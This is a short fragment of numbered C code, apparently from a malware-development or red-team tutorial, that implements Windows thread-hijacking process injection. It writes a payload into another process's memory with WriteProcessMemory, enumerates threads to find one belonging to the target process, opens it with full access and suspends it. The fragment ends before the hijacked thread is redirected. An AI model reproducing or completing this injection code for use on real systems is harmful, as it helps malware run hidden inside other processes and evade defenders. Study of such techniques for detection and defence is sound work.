 105 // write payload to memory buffer
106 WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);
107
108 // find thread ID for hijacking
109 hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPTHREAD, NULL);
110 if (Thread32First(hSnapshot, &te)) {
111 do {
112 if (pid == te.th32OwnerProcessID) {
113 ht = OpenThread(THREAD_ALL_ACCESS, FALSE, te.th32ThreadID);
114 break;
115 }
116 } while (Thread32Next(hSnapshot, &te));
117 }
118
119 // suspend target thread
120 SuspendThread(ht);